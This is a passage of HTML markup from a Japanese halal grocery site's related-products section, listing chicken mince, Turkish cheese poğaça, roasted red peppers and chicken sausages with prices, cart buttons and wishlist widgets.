		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6891" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/minced-meats-frozen-food-jp/" rel="tag">挽肉</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%83%81%e3%82%ad%e3%83%b3%e6%8c%bd%e8%82%89-1000%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">チキン挽肉 1000ｇ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,047</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981230719"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=6891" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6891" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6891" data-product_sku="AYKA202" aria-label="お買い物カゴに追加: 「チキン挽肉 1000ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6891" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6891  wishlist-fragment on-first-load"
	data-fragment-ref="6891"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6891,&quot;parent_product_id&quot;:6891,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6891&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6891"
		data-product-type="simple"
		data-original-product-id="6891"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6891" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6891,&quot;item_id&quot;:6891,&quot;item_name&quot;:&quot;\u30c1\u30ad\u30f3\u633d\u8089 1000\uff47&quot;,&quot;sku&quot;:&quot;AYKA202&quot;,&quot;price&quot;:1047,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u633d\u8089&quot;,&quot;id&quot;:6891,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%83%81%e3%82%ad%e3%83%b3%e6%8c%bd%e8%82%89-1000%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-7599 status-publish instock product_cat-snacks-jp product_cat-bakery-pogaca-jp product_cat-pogaca-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/elit-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%83%81%e3%83%bc%e3%82%ba%e3%83%bb%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3-6%e5%80%8b%e5%85%a5%e3%82%8a/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/03/10000083_0-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/03/ポアチャ　ホワイトチーズ中身-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_690798123217b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=7599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7599" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7599" data-product_sku="ELIT0068" aria-label="お買い物カゴに追加: 「ELIT ホワイトチーズ・ポアチャ – 6個入り」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7599" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7599  wishlist-fragment on-first-load"
	data-fragment-ref="7599"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7599,&quot;parent_product_id&quot;:7599,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7599&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7599"
		data-product-type="simple"
		data-original-product-id="7599"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7599" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/snacks-jp/" rel="tag">トルコのお菓子・スナック・おつまみ</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/" rel="tag">ベーカリー</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/pogaca-jp/" rel="tag">ポアチャ</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/elit-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%83%81%e3%83%bc%e3%82%ba%e3%83%bb%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3-6%e5%80%8b%e5%85%a5%e3%82%8a/">
	<h3 class="woocommerce-loop-product__title">ELIT ホワイトチーズ・ポアチャ – 6個入り</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>702</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981232ee4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=7599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7599" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7599" data-product_sku="ELIT0068" aria-label="お買い物カゴに追加: 「ELIT ホワイトチーズ・ポアチャ – 6個入り」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7599" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7599  wishlist-fragment on-first-load"
	data-fragment-ref="7599"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7599,&quot;parent_product_id&quot;:7599,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7599&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7599"
		data-product-type="simple"
		data-original-product-id="7599"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7599" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7599,&quot;item_id&quot;:7599,&quot;item_name&quot;:&quot;ELIT \u30db\u30ef\u30a4\u30c8\u30c1\u30fc\u30ba\u30fb\u30dd\u30a2\u30c1\u30e3 \u2013 6\u500b\u5165\u308a&quot;,&quot;sku&quot;:&quot;ELIT0068&quot;,&quot;price&quot;:702,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c8\u30eb\u30b3\u306e\u304a\u83d3\u5b50\u30fb\u30b9\u30ca\u30c3\u30af\u30fb\u304a\u3064\u307e\u307f&quot;,&quot;id&quot;:7599,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/elit-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%83%81%e3%83%bc%e3%82%ba%e3%83%bb%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3-6%e5%80%8b%e5%85%a5%e3%82%8a\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1823 status-publish last instock product_cat-vegetables-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/tukas%e3%80%80%e7%84%bc%e3%81%8d%e8%b5%a4%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3%e3%80%80%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/焼きピーマン-300x300.jpeg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="121" height="192" src="https://halaltokyo.jp/wp-content/uploads/porto_placeholders/100x158.jpg" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/tukas054Roasted-Red-Pepper.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981234a48"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1823" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1823" data-product_sku="TUKAS054" aria-label="お買い物カゴに追加: 「TUKAS  焼赤ピーマン680ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1823" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1823  wishlist-fragment on-first-load"
	data-fragment-ref="1823"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1823,&quot;parent_product_id&quot;:1823,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1823&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1823"
		data-product-type="simple"
		data-original-product-id="1823"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1823" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/vegetables-jp/" rel="tag">野菜</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/tukas%e3%80%80%e7%84%bc%e3%81%8d%e8%b5%a4%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3%e3%80%80%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">TUKAS  焼赤ピーマン680ｇ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>648</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981235724"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1823" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1823" data-product_sku="TUKAS054" aria-label="お買い物カゴに追加: 「TUKAS  焼赤ピーマン680ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1823" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1823  wishlist-fragment on-first-load"
	data-fragment-ref="1823"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1823,&quot;parent_product_id&quot;:1823,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1823&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1823"
		data-product-type="simple"
		data-original-product-id="1823"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1823" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1823,&quot;item_id&quot;:1823,&quot;item_name&quot;:&quot;TUKAS  \u713c\u8d64\u30d4\u30fc\u30de\u30f3680\uff47&quot;,&quot;sku&quot;:&quot;TUKAS054&quot;,&quot;price&quot;:648,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u91ce\u83dc&quot;,&quot;id&quot;:1823,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/tukas%e3%80%80%e7%84%bc%e3%81%8d%e8%b5%a4%e3%83%94%e3%83%bc%e3%83%9e%e3%83%b3%e3%80%80%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-6882 status-publish first instock product_cat-sausage-jp product_cat-frozen-food-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%83%81%e3%82%ad%e3%83%b3%e3%82%bd%e3%83%bc%e3%82%bb%e3%83%bc%e3%82%b8-375g-%e3%80%80sadia/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/BRAZIL60-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/BRAZIL60-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_690798123720d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=6882" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6882" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6882" data-product_sku="BRAZIL60" aria-label="お買い物カゴに追加: 「SADIA チキンソーセージ  375g 　(12本入り)」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6882" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6882  wishlist-fragment on-first-load"
	data-fragment-ref="6882"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6882,&quot;parent_product_id&quot;:6882,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6882&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6882"
		data-product-type="simple"
		data-original-product-id="6882"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6882" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/" rel="tag">ソーセージ</a>, <a href="https://halaltokyo.jp/product-category/frozen-food-jp/" rel="tag">冷凍食品</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%83%81%e3%82%ad%e3%83%b3%e3%82%bd%e3%83%bc%e3%82%bb%e3%83%bc%e3%82%b8-375g-%e3%80%80sadia/">
	<h3 class="woocommerce-loop-product__title">SADIA チキンソーセージ  375g 　(12本入り)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>388</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6907981237df1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=6882" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6882" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6882" data-product_sku="BRAZIL60" aria-label="お買い物カゴに追加: 「SADIA チキンソーセージ  375g 　(12本入り)」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6882" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6882  wishlist-fragment on-first-load"
	data-fragment-ref="6882"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6882,&quot;parent_product_id&quot;:6882,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6882&#038;_wpnonce=47ce665dda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6882"
		data-product-type="simple"
		data-original-product-id="6882"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6882" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6882,&quot;item_id&quot;:6882,&quot;item_name&quot;:&quot;SADIA \u30c1\u30ad\u30f3\u30bd\u30fc\u30bb\u30fc\u30b8  375g \u3000(12\u672c\u5165\u308a)&quot;,&quot;sku&quot;:&quot;BRAZIL60&quot;,&quot;price&quot;:388,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u51b7\u51cd\u98df\u54c1&quot;,&quot;id&quot;:6882,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%83%81%e3%82%ad%e3%83%b3%e3%82%bd%e3%83%bc%e3%82%bb%e3%83%bc%e3%82%b8-375g-%e3%80%80sadia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-6912 status-publish instock product_cat-minced-meats-frozen-food-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%83%93%e3%83%bc%e3%83%95%e6%8c%bd%e8%82%89-1000%ef%bd%87/" aria-label="product">
